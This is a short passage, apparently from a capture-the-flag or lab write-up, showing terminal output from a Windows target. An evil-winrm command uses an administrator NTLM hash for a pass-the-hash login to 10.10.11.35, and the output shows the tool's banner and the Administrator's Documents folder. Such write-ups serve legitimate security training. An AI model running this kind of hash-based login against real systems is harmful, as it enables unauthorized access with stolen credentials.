 └─$ evil-winrm -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -i 10.10.11.35
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         3/14/2024  10:20 PM                WindowsPowerShell